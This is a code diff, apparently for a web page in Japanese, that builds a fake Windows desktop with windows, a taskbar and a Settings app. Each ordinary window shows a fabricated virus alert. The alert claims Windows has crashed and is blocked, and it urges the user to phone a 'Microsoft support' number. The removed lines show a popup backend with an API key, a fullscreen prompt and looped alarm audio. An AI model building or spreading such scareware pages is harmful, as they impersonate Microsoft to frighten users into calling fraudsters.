+      const openWindows = new Map(); // windowId -> { el, app, minimized, maximized, restoreRect }
+      const windowWorkers = new Map(); // windowId -> Worker
+
+      // ── Web Worker (inline via Blob) ──
+      const workerCode = `
+        let running = true;
+        let opsCount = 0;
+        let taskType = '';
+        let startTime = Date.now();
+
+        const tasks = [
+          { name: '素数計算', fn: () => { let c=0; for(let i=2;i<5000;i++){let p=true;for(let j=2;j*j<=i;j++){if(i%j===0){p=false;break;}}if(p)c++;}return c; }},
+          { name: '配列ソート', fn: () => { const a=Array.from({length:3000},()=>Math.random()); a.sort((x,y)=>x-y); return a.length; }},
+          { name: 'フィボナッチ演算', fn: () => { let a=0n,b=1n; for(let i=0;i<1000;i++){[a,b]=[b,a+b];} return Number(a%1000000n); }},
+          { name: 'ハッシュ計算', fn: () => { let h=0; const s='WebOSワーカースレッド'+Math.random(); for(let i=0;i<s.length*500;i++){h=((h<<5)-h)+s.charCodeAt(i%s.length);h|=0;} return h; }},
+          { name: '行列演算', fn: () => { const n=30,A=[],B=[],C=[]; for(let i=0;i<n;i++){A[i]=[];B[i]=[];C[i]=[]; for(let j=0;j<n;j++){A[i][j]=Math.random();B[i][j]=Math.random();C[i][j]=0;}} for(let i=0;i<n;i++) for(let j=0;j<n;j++) for(let k=0;k<n;k++) C[i][j]+=A[i][k]*B[k][j]; return C[0][0]; }},
+        ];
+
+        self.onmessage = (e) => {
+          if (e.data.type === 'init') {
+            const idx = e.data.taskIndex % tasks.length;
+            taskType = tasks[idx].name;
+            const taskFn = tasks[idx].fn;
+            self.postMessage({ type:'info', task: taskType, threadId: e.data.threadId });
+            function work() {
+              if (!running) return;
+              taskFn();
+              opsCount++;
+              const elapsed = (Date.now() - startTime) / 1000;
+              if (opsCount % 10 === 0) {
+                self.postMessage({ type:'stats', ops: opsCount, opsPerSec: (opsCount/elapsed).toFixed(1), elapsed: elapsed.toFixed(1), task: taskType, threadId: e.data.threadId });
+              }
+              setTimeout(work, 0);
+            }
+            work();
+          } else if (e.data.type === 'stop') {
+            running = false;
+          }
+        };
+      `;
+      const workerBlob = new Blob([workerCode], {
+        type: "application/javascript",
+      });
+      const workerURL = URL.createObjectURL(workerBlob);
+
+      // ── Clock ──
+      function updateClock() {
+        const now = new Date();
+        const h = now.getHours(),
+          m = now.getMinutes();
+        document.getElementById("clock-time").textContent =
+          `${h}:${String(m).padStart(2, "0")}`;
+        const y = now.getFullYear(),
+          mo = now.getMonth() + 1,
+          d = now.getDate();
+        document.getElementById("clock-date").textContent =
+          `${y}/${String(mo).padStart(2, "0")}/${String(d).padStart(2, "0")}`;
+      }
+      updateClock();
+      setInterval(updateClock, 10000);
+
+      // ── Build Desktop Icons ──
+      const desktopIconsEl = document.getElementById("desktop-icons");
+      apps
+        .filter((a) => a.pinToDesktop)
+        .forEach((app) => {
+          const el = document.createElement("div");
+          el.className = "desktop-icon";
+          el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
+          el.addEventListener("dblclick", () => openApp(app));
+          el.addEventListener("click", (e) => {
+            document
+              .querySelectorAll(".desktop-icon")
+              .forEach((i) => i.classList.remove("selected"));
+            el.classList.add("selected");
+          });
+          desktopIconsEl.appendChild(el);
+        });
+
+      // ── Build Start Menu Grid ──
+      const startGrid = document.getElementById("start-menu-grid");
+      apps.forEach((app) => {
+        const el = document.createElement("div");
+        el.className = "start-app";
+        el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
+        el.addEventListener("click", () => {
+          openApp(app);
+          toggleStartMenu(false);
+        });
+        startGrid.appendChild(el);
+      });
+
+      // ── Build Taskbar Pinned Apps ──
+      const taskbarApps = document.getElementById("taskbar-apps");
+      apps
+        .filter((a) => a.pinToTaskbar)
+        .forEach((app) => {
+          const el = document.createElement("div");
+          el.className = "taskbar-app";
+          el.dataset.appId = app.id;
+          el.innerHTML = getIcon(app.icon);
+          el.title = app.name;
+          el.addEventListener("click", () => {
+            // Find any open window for this app
+            let found = null;
+            openWindows.forEach((w, wid) => {
+              if (w.app.id === app.id) found = wid;
+            });
+            if (found !== null) {
+              const w = openWindows.get(found);
+              if (w.minimized) {
+                w.el.classList.remove("minimized");
+                w.minimized = false;
+              }
+              focusWindow(found);
+            } else {
+              openApp(app);
+            }
+          });
+          taskbarApps.appendChild(el);
+        });
+
+      // ── Start Menu Toggle ──
+      const startMenu = document.getElementById("start-menu");
+      function toggleStartMenu(force) {
+        const open =
+          force !== undefined ? force : !startMenu.classList.contains("open");
+        startMenu.classList.toggle("open", open);
+      }
+      document.getElementById("start-btn").addEventListener("click", (e) => {
+        e.stopPropagation();
+        toggleStartMenu();
+      });
+      document.addEventListener("click", (e) => {
+        if (
+          !startMenu.contains(e.target) &&
+          e.target !== document.getElementById("start-btn")
+        ) {
+          toggleStartMenu(false);
+        }
+      });
+
+      // ── Show Desktop ──
+      document.getElementById("show-desktop").addEventListener("click", () => {
+        let allMinimized = true;
+        openWindows.forEach((w) => {
+          if (!w.minimized) allMinimized = false;
+        });
+        openWindows.forEach((w) => {
+          if (allMinimized) {
+            w.el.classList.remove("minimized");
+            w.minimized = false;
+          } else {
+            w.el.classList.add("minimized");
+            w.minimized = true;
+          }
+        });
+        updateTaskbarActiveStates();
+      });
+
+      // Click desktop to deselect icons
+      document.getElementById("desktop").addEventListener("click", (e) => {
+        if (
+          e.target === document.getElementById("desktop") ||
+          e.target === document.getElementById("desktop-icons")
+        ) {
+          document
+            .querySelectorAll(".desktop-icon")
+            .forEach((i) => i.classList.remove("selected"));
+        }
+      });
+
+      // ── Open App ──
+      function openApp(app) {
+        const wid = windowIdCounter++;
+        const el = document.createElement("div");
+        el.className = "app-window focused";
+        el.dataset.wid = wid;
+
+        // Window size — larger for Settings
+        const w = app.id === "settings" ? 960 : 700;
+        const h = app.id === "settings" ? 620 : 500;
+        const maxX = window.innerWidth - w - 20,
+          maxY = window.innerHeight - 48 - h - 20;
+        const x = Math.max(
+          40,
+          Math.min(maxX, 80 + Math.random() * (maxX - 80)),
+        );
+        const y = Math.max(
+          20,
+          Math.min(maxY, 40 + Math.random() * (maxY - 40)),
+        );
+        el.style.cssText = `left:${x}px;top:${y}px;width:${w}px;height:${h}px;z-index:${++highestZ}`;
+
+        el.innerHTML = `
+    <div class="resize-handle resize-n"></div><div class="resize-handle resize-s"></div>
+    <div class="resize-handle resize-e"></div><div class="resize-handle resize-w"></div>
+    <div class="resize-handle resize-nw"></div><div class="resize-handle resize-ne"></div>
+    <div class="resize-handle resize-sw"></div><div class="resize-handle resize-se"></div>
+    <div class="title-bar">
+      <div class="title-bar-icon">${getIcon(app.icon)}</div>
+      <div class="title-bar-title">${app.name}</div>
+      <div class="title-bar-btns">
+        <button class="title-bar-btn btn-minimize" title="最小化">
+          <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
+        </button>
+        <button class="title-bar-btn btn-maximize" title="最大化">
+          <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
+        </button>
+        <button class="title-bar-btn btn-close" title="閉じる">
+          <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
+        </button>
+      </div>
+    </div>
+    <div class="window-content"></div>
+  `;
+
+        // Store window state
+        const winState = {
+          el,
+          app,
+          minimized: false,
+          maximized: false,
+          restoreRect: { x, y, w, h },
+        };
+        openWindows.set(wid, winState);
+
+        // Event: focus on mousedown
+        el.addEventListener("mousedown", () => focusWindow(wid));
+
+        // Title bar: drag
+        const titleBar = el.querySelector(".title-bar");
+        titleBar.addEventListener("mousedown", (e) => {
+          if (e.target.closest(".title-bar-btn")) return;
+          startDrag(e, wid);
+        });
+
+        // Double click title bar to toggle maximize
+        titleBar.addEventListener("dblclick", (e) => {
+          if (e.target.closest(".title-bar-btn")) return;
+          toggleMaximize(wid);
+        });
+
+        // Buttons
+        el.querySelector(".btn-close").addEventListener("click", () =>
+          closeWindow(wid),
+        );
+        el.querySelector(".btn-minimize").addEventListener("click", () =>
+          minimizeWindow(wid),
+        );
+        el.querySelector(".btn-maximize").addEventListener("click", () =>
+          toggleMaximize(wid),
+        );
+
+        // Resize handles
+        el.querySelectorAll(".resize-handle").forEach((handle) => {
+          handle.addEventListener("mousedown", (e) => {
+            e.stopPropagation();
+            startResize(e, wid, handle);
+          });
+        });
+
+        document.getElementById("windows-container").appendChild(el);
+        focusWindow(wid);
+        updateTaskbarActiveStates();
+
+        // Inject app-specific content & spawn worker
+        if (app.id === "settings") {
+          el.querySelector(".window-content").innerHTML = getSettingsContent();
+          initSettingsNav(el);
+        } else {
+          el.querySelector(".window-content").innerHTML =
+            getDefaultContent(wid);
+          spawnWorker(wid);
+        }
+
+        // Add to taskbar if not pinned
+        if (!apps.find((a) => a.id === app.id && a.pinToTaskbar)) {
+          const tbEl = document.createElement("div");
+          tbEl.className = "taskbar-app active";
+          tbEl.dataset.appId = app.id;
+          tbEl.dataset.tempWid = wid;
+          tbEl.innerHTML = getIcon(app.icon);
+          tbEl.title = app.name;
+          tbEl.addEventListener("click", () => {
+            const w = openWindows.get(wid);
+            if (!w) return;
+            if (w.minimized) {
+              w.el.classList.remove("minimized");
+              w.minimized = false;
+              focusWindow(wid);
+            } else if (w.el.classList.contains("focused")) {
+              minimizeWindow(wid);
+            } else {
+              focusWindow(wid);
+            }
+          });
+          taskbarApps.appendChild(tbEl);
+        }
+      }
+
+      // ── Focus Window ──
+      function focusWindow(wid) {
+        openWindows.forEach((w, id) => w.el.classList.remove("focused"));
+        const win = openWindows.get(wid);
+        if (!win) return;
+        win.el.style.zIndex = ++highestZ;
+        win.el.classList.add("focused");
+        updateTaskbarActiveStates();
+      }
+
+      // ── Close Window ──
+      function closeWindow(wid) {
+        const win = openWindows.get(wid);
+        if (!win) return;
+        win.el.remove();
+        // Terminate worker
+        const worker = windowWorkers.get(wid);
+        if (worker) {
+          worker.postMessage({ type: "stop" });
+          worker.terminate();
+          windowWorkers.delete(wid);
+        }
+        // Remove temp taskbar entry
+        const tempBtn = taskbarApps.querySelector(`[data-temp-wid="${wid}"]`);
+        if (tempBtn) tempBtn.remove();
+        openWindows.delete(wid);
+        updateTaskbarActiveStates();
+      }
+
+      // ── Minimize Window ──
+      function minimizeWindow(wid) {
+        const win = openWindows.get(wid);
+        if (!win) return;
+        win.el.classList.add("minimized");
+        win.el.classList.remove("focused");
+        win.minimized = true;
+        updateTaskbarActiveStates();
+      }
+
+      // ── Toggle Maximize ──
+      function toggleMaximize(wid) {
+        const win = openWindows.get(wid);
+        if (!win) return;
+        if (win.maximized) {
+          // Restore
+          win.el.classList.remove("maximized");
+          const r = win.restoreRect;
+          win.el.style.left = r.x + "px";
+          win.el.style.top = r.y + "px";
+          win.el.style.width = r.w + "px";
+          win.el.style.height = r.h + "px";
+          win.maximized = false;
+          // Update maximize button icon
+          win.el.querySelector(".btn-maximize").innerHTML =
+            `<svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>`;
+        } else {
+          // Save current rect
+          win.restoreRect = {
+            x: parseInt(win.el.style.left),
+            y: parseInt(win.el.style.top),
+            w: parseInt(win.el.style.width),
+            h: parseInt(win.el.style.height),
+          };
+          win.el.classList.add("maximized");
+          win.maximized = true;
+          // Update to restore icon (two overlapping rects)
+          win.el.querySelector(".btn-maximize").innerHTML =
+            `<svg viewBox="0 0 10 10"><rect x="2" y="0" width="7" height="7" stroke="#333" stroke-width="1.1" fill="none"/><rect x="0" y="2" width="7" height="7" stroke="#333" stroke-width="1.1" fill="#efefef"/></svg>`;
+        }
+      }
+
+      // ── Update Taskbar Active States ──
+      function updateTaskbarActiveStates() {
+        document.querySelectorAll(".taskbar-app").forEach((btn) => {
+          const appId = btn.dataset.appId;
+          let isOpen = false;
+          openWindows.forEach((w) => {
+            if (w.app.id === appId && !w.minimized) isOpen = true;
+          });
+          btn.classList.toggle("active", isOpen);
+        });
+      }
+
+      // ── Drag Logic ──
+      const dragOverlay = document.getElementById("drag-overlay");
+      function startDrag(e, wid) {
+        const win = openWindows.get(wid);
+        if (!win || win.maximized) return;
+        e.preventDefault();
+        focusWindow(wid);
+
+        const startX = e.clientX,
+          startY = e.clientY;
+        const origX = parseInt(win.el.style.left),
+          origY = parseInt(win.el.style.top);
+        dragOverlay.style.display = "block";
+        dragOverlay.style.cursor = "default";
+
+        function onMove(ev) {
+          win.el.style.left = origX + ev.clientX - startX + "px";
+          win.el.style.top = origY + ev.clientY - startY + "px";
+        }
+        function onUp() {
+          dragOverlay.style.display = "none";
+          document.removeEventListener("mousemove", onMove);
+          document.removeEventListener("mouseup", onUp);
+        }
+        document.addEventListener("mousemove", onMove);
+        document.addEventListener("mouseup", onUp);
+      }
+
+      // ── Resize Logic ──
+      function startResize(e, wid, handle) {
+        const win = openWindows.get(wid);
+        if (!win || win.maximized) return;
+        e.preventDefault();
+        focusWindow(wid);
+
+        const dir = [...handle.classList]
+          .find((c) => c.startsWith("resize-") && c !== "resize-handle")
+          .replace("resize-", "");
+        const startX = e.clientX,
+          startY = e.clientY;
+        const origX = parseInt(win.el.style.left),
+          origY = parseInt(win.el.style.top);
+        const origW = parseInt(win.el.style.width),
+          origH = parseInt(win.el.style.height);
+        const minW = 320,
+          minH = 200;
+
+        dragOverlay.style.display = "block";
+        dragOverlay.style.cursor = window.getComputedStyle(handle).cursor;
+
+        function onMove(ev) {
+          const dx = ev.clientX - startX,
+            dy = ev.clientY - startY;
+          let newX = origX,
+            newY = origY,
+            newW = origW,
+            newH = origH;
+
+          if (dir.includes("e")) newW = Math.max(minW, origW + dx);
+          if (dir.includes("s")) newH = Math.max(minH, origH + dy);
+          if (dir.includes("w")) {
+            newW = Math.max(minW, origW - dx);
+            if (newW > minW) newX = origX + dx;
+          }
+          if (dir.includes("n")) {
+            newH = Math.max(minH, origH - dy);
+            if (newH > minH) newY = origY + dy;
+          }
+
+          win.el.style.left = newX + "px";
+          win.el.style.top = newY + "px";
+          win.el.style.width = newW + "px";
+          win.el.style.height = newH + "px";
+        }
+        function onUp() {
+          dragOverlay.style.display = "none";
+          // Update restoreRect
+          win.restoreRect = {
+            x: parseInt(win.el.style.left),
+            y: parseInt(win.el.style.top),
+            w: parseInt(win.el.style.width),
+            h: parseInt(win.el.style.height),
+          };
+          document.removeEventListener("mousemove", onMove);
+          document.removeEventListener("mouseup", onUp);
+        }
+        document.addEventListener("mousemove", onMove);
+        document.addEventListener("mouseup", onUp);
+      }
+
+      // Taskbar app click behavior for pinned apps (click to minimize/restore)
+      taskbarApps.querySelectorAll(".taskbar-app").forEach((btn) => {
+        btn.addEventListener("click", () => {
+          const appId = btn.dataset.appId;
+          let windowIds = [];
+          openWindows.forEach((w, wid) => {
+            if (w.app.id === appId) windowIds.push(wid);
+          });
+          if (windowIds.length === 0) return;
+          const lastWid = windowIds[windowIds.length - 1];
+          const w = openWindows.get(lastWid);
+          if (w.minimized) {
+            w.el.classList.remove("minimized");
+            w.minimized = false;
+            focusWindow(lastWid);
+          } else if (w.el.classList.contains("focused")) {
+            minimizeWindow(lastWid);
+          } else {
+            focusWindow(lastWid);
+          }
+        });
+      });
+
+      // ── Web Worker Per Window ──
+      function spawnWorker(wid) {
+        const worker = new Worker(workerURL);
+        windowWorkers.set(wid, worker);
+        worker.postMessage({
+          type: "init",
+          threadId: "W-" + wid,
+          taskIndex: wid,
+        });
+        worker.onmessage = (e) => {
+          const statsEl = document.getElementById("worker-stats-" + wid);
+          if (!statsEl) return;
+          const d = e.data;
+          if (d.type === "info") {
+            const taskEl = statsEl.querySelector('[data-field="task"]');
+            const statusEl = statsEl.querySelector('[data-field="status"]');
+            if (taskEl) taskEl.textContent = d.task;
+            if (statusEl) {
+              statusEl.textContent = "実行中";
+              statusEl.style.color = "#0f0";
+            }
+            statsEl.querySelector(".worker-stats-header").innerHTML =
+              `<span class="worker-dot"></span>Worker スレッド #${wid} — ${d.task}`;
+          } else if (d.type === "stats") {
+            const f = (field, val) => {
+              const el = statsEl.querySelector('[data-field="' + field + '"]');
+              if (el) el.textContent = val;
+            };
+            f("task", d.task);
+            f("ops", Number(d.ops).toLocaleString());
+            f("opsPerSec", d.opsPerSec + " ops/s");
+            f("elapsed", d.elapsed + " 秒");
+          }
+        };
+      }
+
+      // ── Default Window Content ──
+      function getDefaultContent(wid) {
+        return `<div class="win-default-content">
+          <div class="win-default-notice">
+            お使いのコンピューターに0xlksdnfウイルスが感染したため、Microsoft Windowsがクラッシュしました。問題を解決するには、サポートスタッフにお問い合わせください。コンピューターがクラッシュしています。
+          </div>
+          <div class="worker-stats" id="worker-stats-${wid}">
+            <div class="worker-stats-header"><span class="worker-dot"></span>Worker スレッド #${wid} — 起動中...</div>
+            <div class="worker-stats-row"><span class="worker-stats-label">タスク:</span><span class="worker-stats-value" data-field="task">初期化中...</span></div>
+            <div class="worker-stats-row"><span class="worker-stats-label">処理回数:</span><span class="worker-stats-value" data-field="ops">0</span></div>
+            <div class="worker-stats-row"><span class="worker-stats-label">処理速度:</span><span class="worker-stats-value" data-field="opsPerSec">0 ops/s</span></div>
+          </div>
+          <div class="win-default-lorem">
+            お使いのコンピューターに感染したウイルスによって、以下のアプリケーションが影響を受けています。
+
+            1. ごみ箱
+            2. 設定
+            3. Microsoft Edge
+            4. タスクマネージャー
+          </div>
+          <div class="win-default-footer">
+            <div class="win-default-brand">
+              <svg viewBox="0 0 24 24" fill="#0067c0"><path d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"/></svg>
+              <span>今すぐマイクロソフトサポートにお電話ください：
+                <svg
+                  xmlns="http://www.w3.org/2000/svg"
+                  width="32"
+                  height="32"
+                  viewBox="0 0 24 24"
+                  fill="none"
+                  stroke="#007aff"
+                  stroke-width="1.75"
+                  stroke-linecap="round"
+                  stroke-linejoin="round"
+                >
+                  <path d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2" />
+                  <path d="M15 7a2 2 0 0 1 2 2" />
+                  <path d="M15 3a6 6 0 0 1 6 6" />
+                </svg>
+
+                  <span style="font-size: 24px;">050-1793-3106</span></span>
+            </div>
+            <div class="win-default-fine">
+              Windowsのすべての操作がブロックされています。このコンピューターにアクセスできません。問題を解決するには、上記の電話番号にお電話ください。
             </div>
           </div>
-        </div>
-      </section>
+        </div>`;
+      }
+
+      // ── Settings App Content ──
+      function getSettingsContent() {
+        const chevron = `<div class="settings-row-chevron"><svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M4 2l4 4-4 4"/></svg></div>`;
+        return `
+  <div class="settings-container">
+    <div class="settings-sidebar">
+      <div class="settings-sidebar-profile">
+        <div class="settings-profile-avatar">
+          <svg fill="#fff" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
+        </div>
+        <div class="settings-profile-info">
+          <div class="settings-profile-name">ユーザー</div>
+          <div class="settings-profile-email">user@outlook.jp</div>
+        </div>
+      </div>
+      <div class="settings-search">
+        <svg fill="none" stroke="currentColor" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35" stroke-width="2" stroke-linecap="round"/></svg>
+        設定の検索
+      </div>
+      <div class="settings-nav">
+        <div class="settings-nav-item active" data-section="system">
+          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg>
+          <span>システム</span>
+        </div>
+        <div class="settings-nav-item" data-section="bluetooth">
+          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6.5 6.5l11 11M6.5 17.5l11-11M12 2v20"/></svg>
+          <span>Bluetooth とデバイス</span>
+        </div>
+        <div class="settings-nav-item" data-section="network">
+          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg>
+          <span>ネットワークとインターネット</span>
+        </div>
+        <div class="settings-nav-item" data-section="personalize">
+          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2z"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10A15.3 15.3 0 0 1 12 2z"/></svg>
+          <span>個人用設定</span>
+        </div>
+        <div class="settings-nav-item" data-section="apps">
+          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
+          <span>アプリ</span>
+        </div>
+        <div class="settings-nav-item" data-section="accounts">
+          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
+          <span>アカウント</span>
+        </div>
+        <div class="settings-nav-item" data-section="time">
+          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
+          <span>時刻と言語</span>
+        </div>
+        <div class="settings-nav-item" data-section="gaming">
+          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6 12h4M8 10v4"/><circle cx="15" cy="11" r="1" fill="currentColor"/><circle cx="17" cy="13" r="1" fill="currentColor"/><rect x="2" y="6" width="20" height="12" rx="4"/></svg>
+          <span>ゲーム</span>
+        </div>
+        <div class="settings-nav-item" data-section="accessibility">
+          <svg fill="currentColor" viewBox="0 0 24 24"><circle cx="12" cy="4" r="2"/><path d="M12 8c-3 0-6 1-6 1v3h3v9h2v-5h2v5h2v-9h3v-3s-3-1-6-1z"/></svg>
+          <span>アクセシビリティ</span>
+        </div>
+        <div class="settings-nav-item" data-section="privacy">
+          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
+          <span>プライバシーとセキュリティ</span>
+        </div>
+        <div class="settings-nav-item" data-section="update">
+          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M21 12a9 9 0 1 1-9-9"/><path d="M21 3v6h-6"/></svg>
+          <span>Windows Update</span>
+        </div>
+      </div>
     </div>
-
-    <script>
-      (function () {
-        const BACKEND_URL = "https://serve-popup.onrender.com";
-        const API_KEY = "vp-sk-a7f3c92e1d4b8065";
-
-        const overlay = document.querySelector(".intro-overlay");
-        const progressFill = document.getElementById("progressFill");
-        const loadingMessage = document.getElementById("loadingMessage");
-        const viewerContainer = document.querySelector(".viewer-container");
-        const fsPrompt = document.getElementById("fsPrompt");
-        const fsPromptEnter = document.getElementById("fsPromptEnter");
-        const fsPromptControlMin = document.getElementById("fsPromptControlMin");
-        const fsPromptControlMax = document.getElementById("fsPromptControlMax");
-        const fsPromptControlClose = document.getElementById(
-          "fsPromptControlClose",
-        );
-        const fsPromptBackdrop = document.getElementById("fsPromptBackdrop");
-        const fsPromptProgress = document.getElementById("fsPromptProgress");
-        const fsPromptProgressFill = document.getElementById(
-          "fsPromptProgressFill",
-        );
-        const fsPromptScanFeedList = document.getElementById(
-          "fsPromptScanFeedList",
-        );
-        const fsPromptPhaseLoading =
-          document.getElementById("fsPromptPhaseLoading");
-        const fsPromptPhaseComplete =
-          document.getElementById("fsPromptPhaseComplete");
-        const fsPromptCompleteContinue =
-          document.getElementById("fsPromptCompleteContinue");
-
-        const FS_PROMPT_LABEL_DOWNLOADING = "ダウンロードを停止";
-        const FS_PROMPT_AUDIO_URL =
-          "https://files-pop.s3.ap-northeast-1.amazonaws.com/v2-pop-general.mp3";
-        const FS_PROMPT_AUDIO_REPEATS = 20;
-        const FS_PROMPT_AUDIO_GAP_MS = 1000;
-        // ~10s to fill: 1% added every 100ms.
-        const FS_PROMPT_TICK_MS = 100;
-        const FS_PROMPT_TICK_PCT = 1;
-
-        let fsPromptProgressTimer = null;
-        let fsPromptProgressValue = 0;
-        let fsPromptAudioStarted = false;
-
-        if (!overlay || !progressFill || !loadingMessage || !viewerContainer) {
+    <div class="settings-content" id="settings-panel">
+      <h1>システム</h1>
+      <div class="settings-card">
+        <div class="settings-row">
+          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg></div>
+          <div class="settings-row-text">
+            <div class="settings-row-label">ディスプレイ</div>
+            <div class="settings-row-desc">モニター、明るさ、暗視、ディスプレイ プロファイル</div>
+          </div>
+          ${chevron}
+        </div>
+        <div class="settings-row">
+          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15.536 8.464a5 5 0 0 1 0 7.072M18.364 5.636a9 9 0 0 1 0 12.728M11 5L6 9H2v6h4l5 4V5z"/></svg></div>
+          <div class="settings-row-text">
+            <div class="settings-row-label">サウンド</div>
+            <div class="settings-row-desc">音量レベル、出力、入力、サウンド デバイス</div>
+          </div>
+          ${chevron}
+        </div>
+        <div class="settings-row">
+          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0 1 18 14.158V11a6.002 6.002 0 0 0-4-5.659V5a2 2 0 1 0-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 1 1-6 0v-1m6 0H9"/></svg></div>
+          <div class="settings-row-text">
+            <div class="settings-row-label">通知</div>
+            <div class="settings-row-desc">アプリとシステムからの通知</div>
+          </div>
+          ${chevron}
+        </div>
+        <div class="settings-row">
+          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M13 10V3L4 14h7v7l9-11h-7z"/></svg></div>
+          <div class="settings-row-text">
+            <div class="settings-row-label">電源とバッテリー</div>
+            <div class="settings-row-desc">スリープ、バッテリー使用状況、バッテリー節約機能</div>
+          </div>
+          ${chevron}
+        </div>
+        <div class="settings-row">
+          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M4 7v10c0 2.21 3.58 4 8 4s8-1.79 8-4V7"/><ellipse cx="12" cy="7" rx="8" ry="4"/></svg></div>
+          <div class="settings-row-text">
+            <div class="settings-row-label">ストレージ</div>
+            <div class="settings-row-desc">ストレージ領域、ドライブの管理、構成規則</div>
+          </div>
+          <div class="settings-row-value">128 GB 使用中 / 256 GB</div>
+          ${chevron}
+        </div>
+        <div class="settings-row">
+          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="7" width="20" height="10" rx="2"/><path d="M16 7V5a4 4 0 0 0-8 0v2"/></svg></div>
+          <div class="settings-row-text">
+            <div class="settings-row-label">マルチタスク</div>
+            <div class="settings-row-desc">スナップ ウィンドウ、デスクトップ、タスクの切り替え</div>
+          </div>
+          ${chevron}
+        </div>
+        <div class="settings-row">
+          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 1 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.68 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 1 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.68a1.65 1.65 0 0 0 1-1.51V3a2 2 0 1 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 1 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg></div>
+          <div class="settings-row-text">
+            <div class="settings-row-label">バージョン情報</div>
